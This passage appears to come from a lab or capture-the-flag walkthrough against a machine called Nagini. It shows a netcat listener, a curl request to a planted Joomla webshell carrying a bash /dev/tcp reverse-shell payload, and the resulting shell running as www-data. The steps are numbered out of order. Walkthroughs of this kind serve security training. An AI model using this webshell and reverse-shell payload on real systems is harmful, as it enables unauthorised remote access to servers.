 $nc -lvnp 1234
1
listening on [any] 1234 ...
connect to [192.168.2.31] from (UNKNOWN) [192.168.2.25] 43976
bash: cannot set terminal process group (496): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Nagini:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Nagini:/$
3
$curl -X POST 'http://192.168.2.25/joomla/modules/mod_webshell/mod_webshell.php' --data "action=exec&cmd=bash%20-c%20'bash%20-i%20>%26%20/dev/tcp/192.168.2.31/1234%200>
%261'"
2